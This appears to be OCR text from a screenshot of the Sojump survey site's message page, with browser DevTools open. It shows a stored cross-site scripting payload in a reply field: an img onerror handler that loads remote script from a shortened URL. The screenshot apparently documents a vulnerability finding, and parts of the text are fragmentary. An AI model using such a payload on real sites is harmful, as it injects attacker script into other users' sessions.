 www.sojump.com/wjx/viewsupport.aspx?id=694398
应用 FreeBuf.COM | 关注 Exploits Database by Jeary's Wiki 必应接口C段查询|c段 http://zone.wooyun. Google 91Ri.org_我的安全攻 Acunetix
SOJUMP
问卷星
我的问卷 Icy 消息 客服中心
查看消息详情 ( 返回消息列表 )
啊啊啊啊啊啊啊啊啊啊啊
您 于 2016/5/12 9:58:11 追问
您 于 2016/5/12 10:00:31 追问
sss
Elements Console Sources Network Timeline Profiles Resources Security Audits
<div style="border-bottom: solid 1px #cccccc; margin-top: 15px;">…</div>
<div style="border-bottom: solid 1px #cccccc; margin-top: 15px;">
<span class="table_big_text2">…</span>
<p style="margin-top: 5px; margin-left: 0px; padding: 0px;">
</p>
<div id="ctl01_ContentPlaceHolder1_grvwReviews_ctl04_ReviewContentLabel" class="pinglun_text" style="margin:10px 0;">
<p>
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/RqrJKrc';">
</p>
</div>
</div>
<div id="ctl01_ContentPlaceHolder1_divOp" style="margin-top:15px;">…</div>
Sty
Filte
ele
}
dl,
p,
www.wooyun.org